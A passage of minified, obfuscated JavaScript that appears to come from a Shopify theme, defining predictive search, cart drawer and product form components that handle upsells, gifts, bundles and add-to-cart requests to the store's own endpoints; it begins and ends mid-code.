_0x1cfb4b=_0x1537d2[_0x1bf9d3];_0x1cfb4b[_0x2bbf7e(1173)](_0x2bbf7e(1365),!0),_0x3644d6&&_0x3644d6[_0x2bbf7e(1173)](_0x2bbf7e(1365),!1),this[_0x2bbf7e(1313)][_0x2bbf7e(1173)]("aria-activedescendant",_0x1cfb4b.id)}[a0_0x5d1ce4(1092)](){const _0x4048eb=a0_0x5d1ce4,_0x8954cb=this[_0x4048eb(1280)]('[aria-selected="true"] a, button[aria-selected="true"]');_0x8954cb&&_0x8954cb.click()}[a0_0x5d1ce4(1319)](_0x14d7de){const _0x363687=a0_0x5d1ce4,_0x252884=_0x14d7de[_0x363687(1258)](" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this[_0x363687(625)][_0x252884]){this[_0x363687(781)](this[_0x363687(625)][_0x252884]);return}fetch(routes[_0x363687(787)]+"?q="+encodeURIComponent(_0x14d7de)+_0x363687(1122),{signal:this[_0x363687(586)][_0x363687(1153)]})[_0x363687(1326)](_0x5013cd=>{const _0x557f7f=_0x363687;if(!_0x5013cd.ok){var _0x5c7ab4=new Error(_0x5013cd.status);throw this.close(),_0x5c7ab4}return _0x5013cd[_0x557f7f(822)]()}).then(_0x7ecb33=>{const _0xaf0692=_0x363687,_0x19d4a7=new DOMParser().parseFromString(_0x7ecb33,_0xaf0692(1298))[_0xaf0692(1280)](_0xaf0692(524))[_0xaf0692(1040)];this[_0xaf0692(1405)].forEach(_0x376d1c=>{const _0x3369c0=_0xaf0692;_0x376d1c[_0x3369c0(625)][_0x252884]=_0x19d4a7}),this[_0xaf0692(781)](_0x19d4a7)})[_0x363687(827)](_0x2a2842=>{const _0x2d1f62=_0x363687;if(_0x2a2842?.code!==20)throw this[_0x2d1f62(1283)](),_0x2a2842})}setLiveRegionLoadingState(){const _0x6201e=a0_0x5d1ce4;this[_0x6201e(944)]=this[_0x6201e(944)]||this.querySelector(_0x6201e(1350)),this[_0x6201e(1014)]=this[_0x6201e(1014)]||this[_0x6201e(1119)](_0x6201e(1310)),this[_0x6201e(1286)](this.loadingText),this[_0x6201e(1173)](_0x6201e(1400),!0)}[a0_0x5d1ce4(1286)](_0x31fc3a){const _0x2a6925=a0_0x5d1ce4;this[_0x2a6925(944)].setAttribute(_0x2a6925(1148),"false"),this[_0x2a6925(944)][_0x2a6925(758)]=_0x31fc3a,setTimeout(()=>{const _0x280af4=_0x2a6925;this[_0x280af4(944)][_0x280af4(1173)](_0x280af4(1148),_0x280af4(967))},1e3)}[a0_0x5d1ce4(781)](_0x52c41b){const _0x33388a=a0_0x5d1ce4;this.predictiveSearchResults[_0x33388a(1040)]=_0x52c41b,this[_0x33388a(1173)](_0x33388a(1387),!0),this[_0x33388a(866)](),this[_0x33388a(757)]()}setLiveRegionResults(){const _0x573dfd=a0_0x5d1ce4;this[_0x573dfd(1113)](_0x573dfd(1400)),this.setLiveRegionText(this[_0x573dfd(1280)]("[data-predictive-search-live-region-count-value]")[_0x573dfd(758)])}[a0_0x5d1ce4(1244)](){const _0x14195c=a0_0x5d1ce4;return this.resultsMaxHeight=window.innerHeight-document.querySelector(_0x14195c(1086))[_0x14195c(917)]()[_0x14195c(1189)],this[_0x14195c(1e3)]}[a0_0x5d1ce4(757)](){const _0x560a0c=a0_0x5d1ce4;this[_0x560a0c(1382)][_0x560a0c(587)][_0x560a0c(601)]=this[_0x560a0c(1e3)]||this[_0x560a0c(1244)]()+"px",this.setAttribute(_0x560a0c(757),!0),this.input[_0x560a0c(1173)](_0x560a0c(1102),!0),this[_0x560a0c(750)]=!0}close(_0x13e5d3=!1){const _0x519754=a0_0x5d1ce4;this[_0x519754(678)](_0x13e5d3),this[_0x519754(750)]=!1}closeResults(_0x3d417e=!1){const _0x1960a8=a0_0x5d1ce4;_0x3d417e&&(this.input[_0x1960a8(905)]="",this[_0x1960a8(1113)]("results"));const _0x1164c7=this[_0x1960a8(1280)](_0x1960a8(952));_0x1164c7&&_0x1164c7[_0x1960a8(1173)](_0x1960a8(1365),!1),this[_0x1960a8(1313)][_0x1960a8(1173)](_0x1960a8(900),""),this.removeAttribute(_0x1960a8(1400)),this[_0x1960a8(1113)]("open"),this[_0x1960a8(1313)][_0x1960a8(1173)](_0x1960a8(1102),!1),this[_0x1960a8(1e3)]=!1,this[_0x1960a8(1382)][_0x1960a8(1113)](_0x1960a8(587))}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1255),PredictiveSearch);const defMed=a0_0x5d1ce4(1267)+a0_0x5d1ce4(1410)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x2683ad=a0_0x5d1ce4;super(),this[_0x2683ad(896)]=this[_0x2683ad(1024)](),this[_0x2683ad(1340)]=document[_0x2683ad(1280)](".quantity-gifts"),this.checkForClear(),this[_0x2683ad(1215)](_0x2683ad(799),_0x292cb6=>_0x292cb6[_0x2683ad(1061)]===_0x2683ad(1008)&&this[_0x2683ad(1283)]()),this.querySelector(_0x2683ad(552)).addEventListener(_0x2683ad(767),this[_0x2683ad(1283)][_0x2683ad(716)](this)),this[_0x2683ad(550)](),this[_0x2683ad(1238)]=0}[a0_0x5d1ce4(550)](){const _0x14eb20=a0_0x5d1ce4;let _0x108be2=document.querySelector(_0x14eb20(1243));if(!_0x108be2||(_0x108be2[_0x14eb20(502)]=="DIV"&&(_0x108be2=_0x108be2[_0x14eb20(1075)](_0x14eb20(748))),!_0x108be2))return;const _0x304ac2=_0x108be2[_0x14eb20(1075)](_0x14eb20(1434));_0x108be2[_0x14eb20(1173)](_0x14eb20(656),_0x14eb20(1335)),_0x108be2[_0x14eb20(1173)](_0x14eb20(1067),_0x14eb20(1422)),_0x108be2[_0x14eb20(1215)](_0x14eb20(767),_0x502822=>{_0x502822[_0x14eb20(1032)](),this.open(_0x108be2)}),this[_0x14eb20(986)]=_0x304ac2.querySelector(_0x14eb20(596)).dataset[this[_0x14eb20(1150)][_0x14eb20(724)]],_0x108be2[_0x14eb20(1215)](_0x14eb20(517),_0x6be744=>{const _0x223271=_0x14eb20;_0x6be744[_0x223271(1061)].toUpperCase()===_0x223271(1097)&&(_0x6be744[_0x223271(1032)](),this[_0x223271(757)](_0x108be2))})}[a0_0x5d1ce4(757)](_0x5df97d){const _0x9471e4=a0_0x5d1ce4;_0x5df97d&&this[_0x9471e4(983)](_0x5df97d);const _0x3ddcb3=this[_0x9471e4(1280)](_0x9471e4(736));_0x3ddcb3&&!_0x3ddcb3.hasAttribute("role")&&this[_0x9471e4(1305)](_0x3ddcb3),setTimeout(()=>{const _0x412308=_0x9471e4;this[_0x412308(584)][_0x412308(559)](_0x412308(820),_0x412308(531))}),this[_0x9471e4(1215)](_0x9471e4(514),()=>{const _0x157430=_0x9471e4,_0x5727e7=this[_0x157430(584)][_0x157430(1072)](_0x157430(673))?this[_0x157430(1280)](_0x157430(565)):document[_0x157430(1412)](_0x157430(1379)),_0x4b297c=this[_0x157430(1280)](_0x157430(1088))||this[_0x157430(1280)](_0x157430(1222));trapFocus(_0x5727e7,_0x4b297c)},{once:!0}),document[_0x9471e4(990)][_0x9471e4(584)][_0x9471e4(559)](_0x9471e4(1158));const _0x30470b=this.querySelector(_0x9471e4(562));_0x30470b&&_0x30470b[_0x9471e4(1058)]()}[a0_0x5d1ce4(1283)](){const _0xddc080=a0_0x5d1ce4;this.classList[_0xddc080(1269)]("active"),removeTrapFocus(this[_0xddc080(1427)]),document[_0xddc080(990)][_0xddc080(584)][_0xddc080(1269)](_0xddc080(1158))}getUpsellHandles(){const _0x544514=a0_0x5d1ce4,_0x3186e4=this[_0x544514(551)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0x357598=[];return _0x3186e4[_0x544514(1373)](_0x2b270e=>{const _0x43cd0d=_0x544514;_0x2b270e.dataset[_0x43cd0d(842)]&&_0x357598[_0x43cd0d(694)](_0x2b270e.dataset[_0x43cd0d(842)])}),_0x357598}[a0_0x5d1ce4(738)](){const _0x25c9ae=a0_0x5d1ce4,_0x122211=this.querySelectorAll(_0x25c9ae(1270));let _0x227c33=0;return _0x122211[_0x25c9ae(1373)](_0x237cdd=>{const _0x2034ed=_0x25c9ae;this[_0x2034ed(896)][_0x2034ed(1373)](_0x52f713=>{const _0x57976e=_0x2034ed;_0x237cdd.classList[_0x57976e(1072)](_0x57976e(1015)+_0x52f713)&&_0x227c33++})}),_0x122211[_0x25c9ae(1174)]-_0x227c33<=1}[a0_0x5d1ce4(1055)](){const _0x430c88=a0_0x5d1ce4,_0x21156a=this[_0x430c88(738)]();this[_0x430c88(551)](_0x430c88(735)).forEach(_0x5b1e69=>{const _0x1534bd=_0x430c88;_0x21156a?_0x5b1e69.clearCart=!0:_0x5b1e69[_0x1534bd(1090)]=!1})}[a0_0x5d1ce4(1305)](_0x185da2){const _0x30b5ad=a0_0x5d1ce4;_0x185da2[_0x30b5ad(1173)](_0x30b5ad(656),_0x30b5ad(1335)),_0x185da2[_0x30b5ad(1173)](_0x30b5ad(1102),_0x30b5ad(970)),_0x185da2[_0x30b5ad(1120)].getAttribute("id")&&_0x185da2[_0x30b5ad(1173)](_0x30b5ad(536),_0x185da2[_0x30b5ad(1120)].id),_0x185da2[_0x30b5ad(1215)](_0x30b5ad(767),_0x9e4aac=>{const _0x510b37=_0x30b5ad;_0x9e4aac.currentTarget[_0x510b37(1173)](_0x510b37(1102),!_0x9e4aac[_0x510b37(721)][_0x510b37(1075)]("details")[_0x510b37(1248)](_0x510b37(757)))}),_0x185da2.parentElement[_0x30b5ad(1215)](_0x30b5ad(799),onKeyUpEscape)}[a0_0x5d1ce4(682)](_0x3a19ed,_0x51692b=!1){const _0x10b5d6=a0_0x5d1ce4;this[_0x10b5d6(1280)](_0x10b5d6(1088))[_0x10b5d6(584)][_0x10b5d6(1072)](_0x10b5d6(673))&&this[_0x10b5d6(1280)](_0x10b5d6(1088))[_0x10b5d6(584)][_0x10b5d6(1269)](_0x10b5d6(673)),this[_0x10b5d6(846)]=_0x3a19ed.id,this[_0x10b5d6(766)]().forEach(_0x5619bb=>{const _0x1a58cb=_0x10b5d6,_0x322d82=_0x5619bb[_0x1a58cb(611)]?document.querySelector(_0x5619bb.selector):document.getElementById(_0x5619bb.id);if(_0x322d82){_0x322d82[_0x1a58cb(1040)]=this.getSectionInnerHTML(_0x3a19ed[_0x1a58cb(958)][_0x5619bb.id],_0x5619bb.selector);const _0x1dac70=_0x322d82[_0x1a58cb(1280)](_0x1a58cb(1300));_0x1dac70&&(_0x1dac70[_0x1a58cb(1401)]=this[_0x1a58cb(1238)])}}),this.checkForClear();const _0x39a502=this[_0x10b5d6(1280)](_0x10b5d6(562));_0x39a502&&_0x39a502[_0x10b5d6(1058)]&&_0x39a502.playTimer();let _0x4ec2ab=[],_0x1d0286=[];this[_0x10b5d6(551)](_0x10b5d6(619))[_0x10b5d6(1373)](_0x1048ad=>{const _0x2dd8b3=_0x10b5d6;_0x1048ad[_0x2dd8b3(1406)]()&&(this[_0x2dd8b3(1280)](_0x2dd8b3(1135)+_0x1048ad[_0x2dd8b3(1150)][_0x2dd8b3(842)])?_0x1048ad[_0x2dd8b3(1150)].selected===_0x2dd8b3(970)&&_0x1d0286[_0x2dd8b3(694)](_0x1048ad):_0x1048ad[_0x2dd8b3(1150)][_0x2dd8b3(1327)]===_0x2dd8b3(967)&&_0x4ec2ab[_0x2dd8b3(694)](_0x1048ad))}),_0x1d0286[_0x10b5d6(1174)]>0?_0x1d0286[0][_0x10b5d6(1432)]():_0x4ec2ab[_0x10b5d6(1174)]>0?_0x4ec2ab[0][_0x10b5d6(608)]():(this[_0x10b5d6(1340)]&&this[_0x10b5d6(1340)][_0x10b5d6(979)](),document[_0x10b5d6(551)](_0x10b5d6(683))[_0x10b5d6(1373)](_0x59157b=>{_0x59157b[_0x10b5d6(979)]()})),setTimeout(()=>{const _0x3cb04d=_0x10b5d6;this[_0x3cb04d(1280)](_0x3cb04d(552))[_0x3cb04d(1215)](_0x3cb04d(767),this[_0x3cb04d(1283)][_0x3cb04d(716)](this)),!_0x51692b&&this.open()})}[a0_0x5d1ce4(942)](_0xed6c67,_0x2e85cd=a0_0x5d1ce4(839)){const _0x2affd4=a0_0x5d1ce4;let _0x20eaa0=new DOMParser()[_0x2affd4(1044)](_0xed6c67,_0x2affd4(1298))[_0x2affd4(1280)](_0x2e85cd);return _0x2e85cd==="#CartDrawer"&&fixParsedHtml(this,_0x20eaa0),_0x20eaa0[_0x2affd4(1040)]}[a0_0x5d1ce4(766)](){const _0x16eb78=a0_0x5d1ce4;return[{id:_0x16eb78(973),selector:_0x16eb78(1172)},{id:_0x16eb78(731)}]}[a0_0x5d1ce4(1322)](_0x152a13,_0x45956c=".shopify-section"){const _0x3aa8d4=a0_0x5d1ce4;return new DOMParser()[_0x3aa8d4(1044)](_0x152a13,_0x3aa8d4(1298))[_0x3aa8d4(1280)](_0x45956c)}setActiveElement(_0x5ba791){this.activeElement=_0x5ba791}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(973),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2a028c=a0_0x5d1ce4;super(),this[_0x2a028c(891)]=document[_0x2a028c(1280)](_0x2a028c(973)),this[_0x2a028c(821)]=document[_0x2a028c(1280)](_0x2a028c(912))}[a0_0x5d1ce4(972)](){const _0x3b2177=a0_0x5d1ce4;fetch(_0x3b2177(1026),{method:_0x3b2177(728),headers:{"Content-Type":_0x3b2177(1147)},body:JSON[_0x3b2177(991)]({updates:{},sections:[_0x3b2177(973),_0x3b2177(731)],sections_url:window.location[_0x3b2177(592)]})})[_0x3b2177(1326)](_0x527a76=>_0x527a76.json())[_0x3b2177(1326)](_0xdfa6b7=>{const _0x106351=_0x3b2177;document[_0x106351(1280)](_0x106351(973)).renderContents(_0xdfa6b7,!0)}).catch(_0x1564ab=>{console.error(_0x1564ab)})}[a0_0x5d1ce4(942)](_0x40eefe,_0x3b45c1){const _0x5af8ce=a0_0x5d1ce4;let _0x1f41bc=new DOMParser().parseFromString(_0x40eefe,"text/html")[_0x5af8ce(1280)](_0x3b45c1);return _0x3b45c1===_0x5af8ce(1088)&&fixParsedHtml(this[_0x5af8ce(891)],_0x1f41bc),_0x1f41bc.innerHTML}getSectionsToRender(){const _0x1f935d=a0_0x5d1ce4;return[{id:_0x1f935d(1379),section:_0x1f935d(973),selector:_0x1f935d(1088)},{id:_0x1f935d(731),section:_0x1f935d(731),selector:".shopify-section"}]}}customElements[a0_0x5d1ce4(926)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x515744,_0x17a0f1){const _0x37ea5e=a0_0x5d1ce4,_0x250192=_0x515744[_0x37ea5e(1280)](_0x37ea5e(1300));if(_0x250192){const _0x1d8d54=document[_0x37ea5e(1280)](_0x37ea5e(973));_0x1d8d54.cartBodyScroll=_0x250192.scrollTop}const _0xd543a4=_0x17a0f1[_0x37ea5e(1280)](".cart-timer");_0xd543a4&&(oldTimer=_0x515744[_0x37ea5e(1280)](_0x37ea5e(885)),oldTimer&&(_0xd543a4[_0x37ea5e(1040)]=oldTimer[_0x37ea5e(1040)]));const _0x401bad=_0x515744.querySelectorAll(_0x37ea5e(794));let _0x728417=_0x17a0f1[_0x37ea5e(551)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x401bad.forEach((_0x220d2f,_0x31ed82)=>{const _0x5c5160=_0x37ea5e;let _0x2122d4=_0x728417[_0x31ed82];if(_0x2122d4){if(_0x220d2f[_0x5c5160(614)][_0x5c5160(1144)]()==="cart-drawer-upsell"&&(_0x2122d4[_0x5c5160(1150)][_0x5c5160(1327)]=_0x220d2f[_0x5c5160(1150)].selected),_0x2122d4[_0x5c5160(1150)].id=_0x220d2f[_0x5c5160(1150)].id,_0x2122d4[_0x5c5160(1280)](_0x5c5160(1129))[_0x5c5160(905)]=_0x220d2f[_0x5c5160(1280)](_0x5c5160(1129))[_0x5c5160(905)],_0x2122d4[_0x5c5160(1280)](_0x5c5160(1111))&&(_0x2122d4[_0x5c5160(1280)](_0x5c5160(1111))[_0x5c5160(556)]=_0x220d2f[_0x5c5160(1280)](".upsell__image__img")[_0x5c5160(556)]),_0x2122d4.querySelector(_0x5c5160(1126))){const _0x4b859a=_0x220d2f[_0x5c5160(551)](_0x5c5160(1053));_0x2122d4[_0x5c5160(551)](_0x5c5160(1053))[_0x5c5160(1373)]((_0x4763ab,_0x383f45)=>{const _0x114775=_0x5c5160;_0x4763ab.value=_0x4b859a[_0x383f45][_0x114775(905)],_0x4763ab.querySelectorAll("option").forEach(_0x47b9e4=>{const _0x141de6=_0x114775;_0x47b9e4[_0x141de6(1113)](_0x141de6(1327)),_0x47b9e4[_0x141de6(905)]===_0x4b859a[_0x383f45][_0x141de6(905)][_0x141de6(780)]()&&_0x47b9e4.setAttribute(_0x141de6(1327),"")})})}if(_0x220d2f[_0x5c5160(1150)][_0x5c5160(1063)]===_0x5c5160(967)){var _0x32ce03=_0x2122d4[_0x5c5160(1280)](_0x5c5160(1052)),_0x1a9471=_0x220d2f[_0x5c5160(1280)](_0x5c5160(1052));_0x32ce03&&_0x1a9471&&(_0x32ce03.innerHTML=_0x1a9471.innerHTML)}}})}!customElements[a0_0x5d1ce4(1386)]("product-form")&&customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(533),class extends HTMLElement{constructor(){const _0x1d8fc7=a0_0x5d1ce4;super(),this[_0x1d8fc7(596)]=this[_0x1d8fc7(1280)](_0x1d8fc7(596)),this[_0x1d8fc7(596)].addEventListener("submit",this[_0x1d8fc7(640)][_0x1d8fc7(716)](this)),this.formIdInput=this[_0x1d8fc7(596)][_0x1d8fc7(1280)](_0x1d8fc7(1341)),this[_0x1d8fc7(1168)].disabled=!1,this[_0x1d8fc7(1229)]=this[_0x1d8fc7(584)][_0x1d8fc7(1072)](_0x1d8fc7(1325)),this.additionalAtcButtons=this.isMain?document.querySelectorAll(_0x1d8fc7(1084)):[],this[_0x1d8fc7(1342)]=this.formIdInput[_0x1d8fc7(1150)].skipCart===_0x1d8fc7(967),this[_0x1d8fc7(700)]=document[_0x1d8fc7(1280)](_0x1d8fc7(973))||document[_0x1d8fc7(1280)](_0x1d8fc7(1038)),this[_0x1d8fc7(1374)]=this[_0x1d8fc7(1150)][_0x1d8fc7(1374)]===_0x1d8fc7(967),this.submitButton=this[_0x1d8fc7(1280)](_0x1d8fc7(1133)),document[_0x1d8fc7(1280)](_0x1d8fc7(973))&&(this[_0x1d8fc7(1093)][_0x1d8fc7(1173)](_0x1d8fc7(1067),_0x1d8fc7(1422)),this[_0x1d8fc7(1376)]=!0),this.loadingSpinner=this[_0x1d8fc7(1093)].querySelector(_0x1d8fc7(1206)),this[_0x1d8fc7(1139)]=document.getElementById(_0x1d8fc7(929)+this[_0x1d8fc7(1150)][_0x1d8fc7(1301)]),this[_0x1d8fc7(977)]=document[_0x1d8fc7(1412)](_0x1d8fc7(878)+this[_0x1d8fc7(1150)][_0x1d8fc7(1301)]),this.productInfo=document[_0x1d8fc7(1412)]("ProductInfo-"+this[_0x1d8fc7(1150)][_0x1d8fc7(1301)]),this[_0x1d8fc7(807)]=document[_0x1d8fc7(1412)]("quantity-breaks-"+this[_0x1d8fc7(1150)].section),this[_0x1d8fc7(807)]&&(this[_0x1d8fc7(960)]=this[_0x1d8fc7(807)][_0x1d8fc7(551)]("quantity-break-upsells")),this[_0x1d8fc7(650)]=document[_0x1d8fc7(1412)]("Quantity-Form-"+this.dataset[_0x1d8fc7(1301)]),this[_0x1d8fc7(739)]=document[_0x1d8fc7(551)](_0x1d8fc7(687)+this.dataset[_0x1d8fc7(1301)]+_0x1d8fc7(730)),this.quantityGifts=document[_0x1d8fc7(1412)]("quantity-gifts-"+this.dataset.section),this.mainBundleItems=document[_0x1d8fc7(551)](_0x1d8fc7(1431)+this[_0x1d8fc7(1150)].section),this.variantInputs=this.form[_0x1d8fc7(1280)](".product-form__variants")}[a0_0x5d1ce4(640)](_0x1cb3d1){const _0x5953d1=a0_0x5d1ce4;let _0x5eb4e8=null,_0x542cdf=!1;if(_0x1cb3d1&&(_0x1cb3d1[_0x5953d1(1032)](),_0x1cb3d1[_0x5953d1(721)][_0x5953d1(584)][_0x5953d1(1072)](_0x5953d1(535))&&(_0x5eb4e8=_0x1cb3d1.currentTarget,_0x5eb4e8.classList[_0x5953d1(559)]("loading")),_0x1cb3d1[_0x5953d1(721)][_0x5953d1(1150)].skipCartButton===_0x5953d1(967)&&(_0x542cdf=!0)),this[_0x5953d1(1093)].getAttribute("aria-disabled")===_0x5953d1(967))return;this[_0x5953d1(696)](),this[_0x5953d1(1093)].setAttribute(_0x5953d1(680),!0),_0x5eb4e8||(this[_0x5953d1(1093)].classList[_0x5953d1(559)](_0x5953d1(1400)),this[_0x5953d1(494)]&&this[_0x5953d1(494)][_0x5953d1(584)][_0x5953d1(1269)](_0x5953d1(947))),this[_0x5953d1(1279)][_0x5953d1(1373)](_0x35705e=>{const _0x319252=_0x5953d1;_0x35705e[_0x319252(1173)](_0x319252(686),"")}),this[_0x5953d1(1139)]&&(this[_0x5953d1(1139)][_0x5953d1(1173)]("disabled",""),this.displayedSubmitButton.classList[_0x5953d1(559)](_0x5953d1(1400)));let _0x429f21=!1;if(this.variantInputs&&!this[_0x5953d1(814)]){this[_0x5953d1(491)][_0x5953d1(1040)]="";let _0x59710a="",_0xbbb3=[];if(this.hasDrawer&&!this[_0x5953d1(1374)]&&!this.skipCart&&this[_0x5953d1(700)][_0x5953d1(551)](_0x5953d1(794)).forEach(_0x552ead=>{const _0x32c855=_0x5953d1;_0x552ead[_0x32c855(1150)][_0x32c855(1327)]==="true"&&!this[_0x32c855(700)][_0x32c855(1280)](_0x32c855(1135)+_0x552ead.dataset[_0x32c855(842)])&&_0xbbb3[_0x32c855(1247)](_0x552ead[_0x32c855(1150)].id)}),this[_0x5953d1(977)]){_0x429f21=!0,this[_0x5953d1(1150)][_0x5953d1(512)]===_0x5953d1(967)&&document[_0x5953d1(551)](_0x5953d1(709))[_0x5953d1(1373)](_0x287c59=>{const _0x44894a=_0x5953d1;_0x287c59[_0x44894a(1150)][_0x44894a(1327)]===_0x44894a(967)&&_0xbbb3[_0x44894a(1247)](_0x287c59[_0x44894a(1150)].id)});for(let _0x17c178=0;_0x17c178<_0xbbb3[_0x5953d1(1174)];_0x17c178++)_0x59710a+=_0x5953d1(1435)+_0x17c178+_0x5953d1(672)+_0x17c178+_0x5953d1(622)+_0xbbb3[_0x17c178]+'">';let _0x2f6dc2=_0xbbb3[_0x5953d1(1174)];for(let _0x358903=0;_0x358903<this.bundleDeals[_0x5953d1(886)][_0x5953d1(1174)];_0x358903++){const _0x3b2272=this[_0x5953d1(977)][_0x5953d1(886)][_0x358903];_0x59710a+=_0x5953d1(1435)+(_0x358903+_0x2f6dc2)+_0x5953d1(582)+_0x3b2272[_0x5953d1(618)]+_0x5953d1(1318)+(_0x358903+_0x2f6dc2)+_0x5953d1(622)+_0x3b2272.id+'">'}this[_0x5953d1(491)][_0x5953d1(1040)]=_0x59710a}else{let _0x1dc5e7=[];this[_0x5953d1(1340)]&&this[_0x5953d1(1340)][_0x5953d1(857)][_0x5953d1(1174)]>0&&(_0xbbb3=[..._0xbbb3,...this.quantityGifts[_0x5953d1(857)]]),this[_0x5953d1(1114)]=document[_0x5953d1(551)](_0x5953d1(610)+this[_0x5953d1(1150)][_0x5953d1(1301)]);for(let _0x371f97=this[_0x5953d1(1114)][_0x5953d1(1174)]-1;_0x371f97>=0;_0x371f97--)this[_0x5953d1(1114)][_0x371f97][_0x5953d1(1150)][_0x5953d1(1327)]===_0x5953d1(967)&&_0xbbb3.push(this.upsells[_0x371f97][_0x5953d1(1150)].id);if(this[_0x5953d1(960)]&&this[_0x5953d1(960)].forEach(_0x207453=>{const _0x23e09a=_0x5953d1;_0x207453[_0x23e09a(857)][_0x23e09a(1373)](_0x3dada4=>{!_0xbbb3[_0x23e09a(1062)](_0x3dada4)&&_0xbbb3.push(_0x3dada4)})}),this[_0x5953d1(1343)].length===0){if(this.quantityBreaks&&this[_0x5953d1(807)].formVariants[_0x5953d1(1174)]>0)_0xbbb3=[..._0xbbb3,...this[_0x5953d1(807)][_0x5953d1(886)]],_0x1dc5e7=[...this[_0x5953d1(807)].formVariants];else if(_0xbbb3.length>0&&(!this.quantityBreaks||this[_0x5953d1(807)][_0x5953d1(886)][_0x5953d1(1174)]===0)){let _0x2fb343=1;this[_0x5953d1(807)]?_0x2fb343=this[_0x5953d1(807)][_0x5953d1(1302)]:this[_0x5953d1(650)]?_0x2fb343=parseInt(this[_0x5953d1(650)][_0x5953d1(1280)](_0x5953d1(1296))[_0x5953d1(905)]):this[_0x5953d1(1280)](_0x5953d1(612))&&(_0x2fb343=parseInt(this[_0x5953d1(1280)](_0x5953d1(612))[_0x5953d1(905)]));for(let _0x2b0b21=0;_0x2b0b21<_0x2fb343;_0x2b0b21++)_0xbbb3[_0x5953d1(694)](this[_0x5953d1(1168)][_0x5953d1(905)]);_0x1dc5e7=[this.formIdInput[_0x5953d1(905)]]}}for(let _0xa5443c=this[_0x5953d1(1343)].length-1;_0xa5443c>=0;_0xa5443c--)_0xbbb3.push(this.mainBundleItems[_0xa5443c].dataset.id),_0x1dc5e7[_0x5953d1(694)](this[_0x5953d1(1343)][_0xa5443c].dataset.id);if(_0xbbb3[_0x5953d1(1174)]>0){_0x429f21=!0;const _0x1437f1=[];for(let _0x2b4567=0;_0x2b4567<_0xbbb3[_0x5953d1(1174)];_0x2b4567++){const _0x24cd17=_0xbbb3[_0x2b4567],_0x2b51be=_0x1437f1[_0x5953d1(994)](_0x5078c1=>_0x5078c1.id===_0x24cd17);_0x2b51be<0?_0x1437f1.push({id:_0x24cd17,quantity:1}):_0x1437f1[_0x2b51be].quantity+=1}let _0x59957d=[];this[_0x5953d1(739)][_0x5953d1(1373)](_0x2212c3=>{const _0x17ed4b=_0x5953d1;_0x2212c3[_0x17ed4b(1150)][_0x17ed4b(686)]!=_0x17ed4b(967)&&_0x59957d.push({fieldName:_0x2212c3.fieldName,value:_0x2212c3[_0x17ed4b(504)]})}),this[_0x5953d1(584)][_0x5953d1(1072)](_0x5953d1(1325))&&(this.sellingPlanInput=this[_0x5953d1(1280)](_0x5953d1(1260))||this[_0x5953d1(1280)](_0x5953d1(1161))||document[_0x5953d1(1280)](_0x5953d1(1013)),this[_0x5953d1(949)]=this[_0x5953d1(1280)](_0x5953d1(1128)),this[_0x5953d1(1112)]=this.productInfo?this[_0x5953d1(1228)][_0x5953d1(551)](_0x5953d1(916)):document[_0x5953d1(551)](_0x5953d1(1299)));for(let _0x544370=0;_0x544370<_0x1437f1.length;_0x544370++){const _0x256254=_0x1437f1[_0x544370];_0x59710a+='<input type="hidden" name="items['+_0x544370+_0x5953d1(582)+_0x256254[_0x5953d1(618)]+'"><input type="hidden" name="items['+_0x544370+_0x5953d1(622)+_0x256254.id+'">',_0x1dc5e7[_0x5953d1(1062)](_0x256254.id)&&(_0x59957d[_0x5953d1(1373)](_0x4e6cfc=>{const _0x467492=_0x5953d1;_0x59710a+=_0x467492(1435)+_0x544370+_0x467492(849)+_0x4e6cfc[_0x467492(922)]+']" value="'+_0x4e6cfc[_0x467492(905)]+'">'}),this.sellingPlanInput&&typeof this[_0x5953d1(1363)][_0x5953d1(905)]===_0x5953d1(1284)&&this[_0x5953d1(1363)].value[_0x5953d1(1174)]>0&&(_0x59710a+='<input type="hidden" name="items['+_0x544370+_0x5953d1(1328)+this[_0x5953d1(1363)][_0x5953d1(905)]+'">'),this[_0x5953d1(949)]&&this[_0x5953d1(949)][_0x5953d1(551)]("select").forEach(_0x2b21c5=>{const _0x5c45c7=_0x5953d1,_0x5e7928=input[_0x5c45c7(705)][_0x5c45c7(817)](/properties\[(.*?)\]/);if(_0x5e7928){let _0x17c6e1=_0x5e7928[1];_0x59710a+='<input type="hidden" name="items['+_0x544370+_0x5c45c7(849)+_0x17c6e1+_0x5c45c7(1289)+input.value+'">'}}),this[_0x5953d1(584)][_0x5953d1(1072)](_0x5953d1(1325))&&this[_0x5953d1(1112)].forEach(_0x540d32=>{const _0x58ec42=_0x5953d1;let _0x4946a4=_0x540d32[_0x58ec42(705)].match(/properties\[(.*?)\]/)[1];_0x59710a+=_0x58ec42(1435)+_0x544370+_0x58ec42(849)+_0x4946a4+_0x58ec42(1289)+_0x540d32[_0x58ec42(905)]+'">'}))}this.variantInputs[_0x5953d1(1040)]=_0x59710a}}}var _0x34740e=fetchConfig("javascript");_0x34740e[_0x5953d1(1035)][_0x5953d1(778)]="XMLHttpRequest",delete _0x34740e.headers[_0x5953d1(1351)];var _0x104d7d=new FormData(this[_0x5953d1(596)]);if(this[_0x5953d1(814)]&&(_0x429f21=!0),this.cart&&(_0x104d7d[_0x5953d1(717)](_0x5953d1(958),this[_0x5953d1(700)].getSectionsToRender().map(_0x4f6428=>_0x4f6428.id)),_0x104d7d[_0x5953d1(717)]("sections_url",window[_0x5953d1(1141)][_0x5953d1(592)]),this[_0x5953d1(700)][_0x5953d1(983)](document[_0x5953d1(1427)])),_0x429f21){const _0xca0884=this[_0x5953d1(1150)][_0x5953d1(1049)]?this[_0x5953d1(1150)][_0x5953d1(1049)][_0x5953d1(1214)](","):[],_0x59f69e=["id",_0x5953d1(618),..._0xca0884];for(let _0x47ec94=0;_0x47ec94<_0x59f69e.length;_0x47ec94++)_0x104d7d.delete(_0x59f69e[_0x47ec94])}_0x34740e[_0x5953d1(990)]=_0x104d7d,fetch(""+routes[_0x5953d1(1407)],_0x34740e)[_0x5953d1(1326)](_0x219f65=>_0x219f65[_0x5953d1(1041)]())[_0x5953d1(1326)](async _0x35bbed=>{const 